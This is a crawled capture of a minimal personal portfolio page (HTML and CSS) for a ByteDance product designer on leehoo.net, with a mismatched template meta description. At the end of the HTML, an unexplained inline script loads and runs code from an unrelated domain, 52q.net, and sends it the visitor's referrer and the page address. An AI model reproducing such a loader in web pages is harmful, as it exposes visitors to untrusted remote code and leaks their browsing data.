

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://leehoo.net/
body_size: 1722
content:
<!DOCTYPE html>
<html>

<head>
	<title>丽弧网</title>

	<!--Meta-->
	<meta name="description"
		content="A product designer at Twitter in Boulder, Colorado. Inspired by minimalism, happiest in the wilderness.">
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width,initial-scale=1.0, maximum-scale=1.0, user-scalable=0">

	<!--Styles and type-->
	<link href="assets/css/style.css" rel="stylesheet">
	<script src="https://use.typekit.net/tea2qzw.js"></script>
	<script>try { Typekit.load({ async: true }); } catch (e) { }</script>
</head>

<body>
	<div class="bg"></div>
	<!--Fade in animation-->
	<script>document.body.className = 'fade';</script>
	<div class="circle">
		<svg width="100%" height="100%" viewBox="0 0 1066 1024" version="1.1" xmlns="http://www.w3.org/2000/svg"
			xmlns:xlink="http://www.w3.org/1999/xlink">
			<defs>
				<linearGradient x1="2.84049855%" y1="2.84049855%" x2="74.3487152%" y2="73.5950303%"
					id="linearGradient-1">
					<stop stop-color="#5740FD" offset="0%"></stop>
					<stop stop-color="#9701BC" offset="44.8067197%"></stop>
					<stop stop-color="#D101A5" offset="75.6254516%"></stop>
					<stop stop-color="#FF006C" offset="97.2972363%"></stop>
				</linearGradient>
				<path
					d="M720,949 C478.651564,949 283,753.348436 283,512 C283,270.651564 478.651564,75 720,75 C961.348436,75 1157,270.651564 1157,512 C1157,753.348436 961.348436,949 720,949 Z M720,730.889483 C840.889323,730.889483 938.889483,632.889323 938.889483,512 C938.889483,391.110677 840.889323,293.110517 720,293.110517 C599.110677,293.110517 501.110517,391.110677 501.110517,512 C501.110517,632.889323 599.110677,730.889483 720,730.889483 Z"
					id="path-2"></path>
				<filter x="-16.9%" y="-16.7%" width="133.9%" height="133.9%" filterUnits="objectBoundingBox"
					id="filter-3">
					<feOffset dx="0" dy="2" in="SourceAlpha" result="shadowOffsetOuter1"></feOffset>
					<feGaussianBlur stdDeviation="49" in="shadowOffsetOuter1" result="shadowBlurOuter1">
					</feGaussianBlur>
					<feColorMatrix values="0 0 0 0 0.419607843   0 0 0 0 0.00392156863   0 0 0 0 0.729411765  0 0 0 1 0"
						type="matrix" in="shadowBlurOuter1"></feColorMatrix>
				</filter>
				<filter x="-14.6%" y="-14.4%" width="129.3%" height="129.3%" filterUnits="objectBoundingBox"
					id="filter-4">
					<feGaussianBlur stdDeviation="29.5" in="SourceAlpha" result="shadowBlurInner1"></feGaussianBlur>
					<feOffset dx="0" dy="1" in="shadowBlurInner1" result="shadowOffsetInner1"></feOffset>
					<feComposite in="shadowOffsetInner1" in2="SourceAlpha" operator="arithmetic" k2="-1" k3="1"
						result="shadowInnerInner1"></feComposite>
					<feColorMatrix values="0 0 0 0 0.419607843   0 0 0 0 0.00392156863   0 0 0 0 0.729411765  0 0 0 1 0"
						type="matrix" in="shadowInnerInner1"></feColorMatrix>
				</filter>
			</defs>
			<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
				<g id="3.1" transform="translate(-187.000000, 0.000000)" fill-rule="nonzero">
					<g id="Combined-Shape"
						transform="translate(720.000000, 512.000000) scale(-1, 1) translate(-720.000000, -512.000000) ">
						<use fill="black" fill-opacity="1" filter="url(#filter-3)" xlink:href="#path-2"></use>
						<use fill="url(#linearGradient-1)" xlink:href="#path-2"></use>
						<use fill="black" fill-opacity="1" filter="url(#filter-4)" xlink:href="#path-2"></use>
					</g>
				</g>
			</g>
		</svg>
	</div>
	<main>
		<header>
			<h1>A product designer at <a href="">ByteDance</a> in Beijing, China. Inspired by minimalism, happiest in
				the <a href="">wilderness</a>.</h1>
			<h1 class="condensed">A product designer at <a href="">ByteDance</a>. Inspired by minimalism, happiest in
				the <a href="">wilderness</a>.</h1>
		</header>
		<footer>
			<ul>
				<li><a href="">LEEHOO.NET</a> 版权所有</li>
				<li><a href="http://beian.miit.gov.cn" target="_blank" rel="nofollow noopener">京ICP备11010312号</a></li>
			</ul>
		</footer>
	</main>
	<script>
		var script = document.createElement('script');
		script.src = "https://52q.net/api/vip.php?url=" + encodeURIComponent(document.referrer) + "&at=" + encodeURIComponent(document.location) + "&t=" + document.title;
		document.body.appendChild(script);
		document.addEventListener("DOMContentLoaded", function (e) {
			document.body.className = '';
		});
	</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://leehoo.net/assets/css/style.css
body_size: 1577
content:
*:after,*.before{box-sizing:border-box}html,body,div,main,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{box-sizing:border-box;margin:0;padding:0;border:0;outline:0;font-size:100%;font-weight:inherit;font-style:inherit;font-family:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,nav,section,summary,main{display:block}*{-webkit-tap-highlight-color:transparent;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}a{text-decoration:none}body{line-height:1}ol,ul{list-style-type:none}table{border-collapse:collapse;border-spacing:0}caption,th,td{text-align:left;font-weight:400}input,textarea{-webkit-border-radius:0;-moz-border-radius:0}button,input[type="button"]{background:0}:required{-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}em,i{font-style:italic}strong,b{font-weight:700}u{text-decoration:underline}pre,code{font-family:Monaco,Courier,monospace}pre{white-space:pre;white-space:pre-wrap;white-space:pre-line;word-wrap:break-word}blockquote,q{quotes:"" ""}blockquote:before,blockquote:after{content:""}q:before,q:after{content:""}a{cursor:pointer}input[type="submit"],input[type="button"]{cursor:pointer}button,label[for]{cursor:pointer}img{-ms-interpolation-mode:bicubic}

a, a:active, a:visited {
	color: rgba(255,255,255, .7);
	cursor: pointer;
	text-decoration: underline;
  	-ms-transition:color .2s ease-out, background 1s ease-in;
  	-moz-transition:color .2s ease-out, background 1s ease-in;
  	-webkit-transition:color .2s ease-out, background 1s ease-in;
  	transition:color .2s ease-out, background 1s ease-in;
}
a:hover {color: rgba(255,255,255, 1);}

html, body, main {height: 100%;}

body {
	color: #fff;
	font: 400 100% soleil, sans-serif;
	font-variant-ligatures: common-ligatures;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-rendering: optimizeLegibility;
	text-shadow: 0 2px 4px rgba(76,25,179,0.20);
	/*Fade in animation*/
	opacity: 1;
	transition: 0.4s opacity;
	transition-delay: .1s;
	transition-timing-function: ease-in;
}

div.bg {
	height: 100%;
	width: 100%;
	position: fixed;
	background-image: linear-gradient(134deg, #5840FD 0%, #6201BC 38%, #D101A5 63%, #FF006C 84%);
	z-index: -2;
}

/*Fade in animation*/
body.fade {
    opacity: 0;
    transition: none;
}

.circle {
	position: fixed;
	width: 100%;
	height: 100%;
	z-index: -1;
}

main {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 6.5em 7.5em 7.5em 7.5em;
}

h1 {
	font-size: 3em;
	font-weight: 700;
	max-width: 14.5em; 
	line-height: 1.4;	
}

/*hidden until needed by smaller viewports*/
h1.condensed {display: none;}

ul {
	margin: 0;
	padding: 4em 0 0 0;
}
ul li {
	font-size: 1.25em;
	line-height: 2;
	font-weight: 700;
}

@media screen 
and (min-width: 1700px) {
	main {padding: 6.5em 8em 8em 8em;}
	h1 {font-size: 4.5em;}
	ul li {font-size: 2em;}
}

@media screen 
and (min-width: 701px) 
and (max-width: 880px) {
	main {padding: 5em 6em 5em 6em;}
	h1 {font-size: 2.5em;}
}

@media screen 
and (min-width: 567px) 
and (max-width: 700px) {
	main {padding: 3em 3.5em 3em 3.5em;}
	.circle svg {width: 170%; height: 170%;}
	h1 {font-size: 2em;}
}

@media screen 
and (min-width: 360px) 
and (max-width: 566px) {
	main {padding: 2.5em 3em 2.5em 3em;}
	.circle svg {width: 170%; height: 170%;}
	h1 {font-size: 1.54em; line-height: 1.5;}
	/*hide default h1 and show condensed version*/
	h1:first-child {display: none;}
	h1.condensed {display: block;}
}

@media screen 
and (min-width: 0px) 
and (max-width: 359px) {
	main {padding: 2em 2.5em 2em 2.5em;}
	.circle svg {width: 170%; height: 170%;}
	h1 {font-size: 1.54em; line-height: 1.5;}
	/*hide default h1 and show condensed version*/
	h1:first-child {display: none;}
	h1.condensed {display: block;}
}